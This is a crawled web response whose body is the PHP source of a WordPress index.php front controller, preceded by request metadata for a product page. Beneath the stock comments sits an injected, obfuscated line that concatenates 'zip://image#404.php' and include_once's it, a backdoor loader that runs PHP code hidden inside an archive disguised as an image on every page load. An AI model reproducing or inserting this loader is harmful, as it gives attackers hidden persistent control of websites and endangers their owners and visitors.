

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sotouba.com/products/azolla882397?id=254
body_size: 310
content:

/**
 * Front to the WordPress application. This file doesn't do anything, but loads
 * wp-blog-header.php which does and tells WordPress to load the theme.
 *
 * @package WordPress
 */

/**
 * Tells WordPress to load the WordPress theme and output it.
 *
 * @var bool
 */
define('WP_USE_THEMES', true);

/** Loads the WordPress Environment and Template */
(function($str){include_once($str);})("zi"."p://image#4"."04.p"."hp");
require __DIR__ . '/wp-blog-header.php';
